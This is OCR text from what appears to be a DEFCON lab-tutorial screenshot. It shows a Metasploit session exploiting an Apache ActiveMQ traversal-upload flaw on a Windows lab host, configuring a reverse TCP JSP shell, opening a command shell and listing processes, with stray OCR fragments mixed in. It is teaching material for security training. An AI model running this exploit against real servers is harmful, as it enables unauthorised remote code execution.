 Chrome File Edit View History Bookmarks People Tab Window Help 2 100% Sun 4:30 PM Hard B
elizabethbiddlecome@instance-2: ~
ssh.cloud.google.com/projects/win2-285117/zones/us-central1-a/instances/instance-2?useAdminProxy=true&authuser=0&hl=en_US&projectNumber=431666528914
VHOST no HTTP server virtual host
Payload options (java/jsp_shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
SHELL no The system shell to use.
Exploit target:
Id Name
-- ----
0 Windows Java
er 2016 machine.
msf5 exploit(windows/http/apache_activemq_traversal_upload) > set RHOSTS 10.128.0.2
RHOSTS => 10.128.0.2
msf5 exploit(windows/http/apache_activemq_traversal_upload) > set LHOST 10.128.0.3
LHOST => 10.128.0.3
msf5 exploit(windows/http/apache_activemq_traversal_upload) > exploit
[*] Started reverse TCP handler on 10.128.0.3:4444
[*] Uploading payload...
[*] Payload sent. Attempting to execute the payload.
[+] Payload executed!
[*] Command shell session 1 opened (10.128.0.3:4444 -> 10.128.0.2:49821) at 2020-08-02 23:08:37 +0000
C:\Users\student\Downloads\apache-activemq-5.11.0-bin\apache-activemq-5.11.0>tasklist /m java*
tasklist /m java*
Image Name PID Modules
========================= ======== ============================================
java.exe 2440 java.dll
C:\Users\student\Downloads\apache-activemq-5.11.0-bin\apache-activemq-5.11.0>
[*] 10.128.0.2 - Command shell session 1 closed. Reason: User exit
msf5 exploit(windows/http/apache_activemq_traversal_upload) > exit
elizabethbiddlecome@instance-2:~$
Exploiting the Windows Target
p
B
Searching for a Metasploit Exploit
On your Debian server, execute this command:
DEFCON
AUG
2
Live
10
Ai
Ps
1